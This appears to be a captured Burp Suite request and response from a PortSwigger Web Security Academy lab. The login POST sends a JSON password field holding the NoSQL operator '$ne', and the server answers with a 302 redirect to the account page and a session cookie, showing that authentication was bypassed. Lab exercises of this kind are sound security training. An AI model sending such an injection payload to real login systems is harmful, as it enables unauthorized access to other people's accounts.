 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a2b00d2045181a280e1539200d300bd.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://0a2b00d2045181a280e1539200d300bd.web-security-academy.net/login
8 Content-Type: application/json
9 Content-Length: 50
10 Origin: https://0a2b00d2045181a280e1539200d300bd.web-security-academy.net
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Priority: u=0
15 Te: trailers
16
17 {
"username":"wiener",
"password":{
"$ne":"blbabal"
}
}
Response
Pretty Raw Hex Render Headers \n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 Set-Cookie: session=ZXpyE3Ma4cgoyA0xMn4EBiCZR51s7awy; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7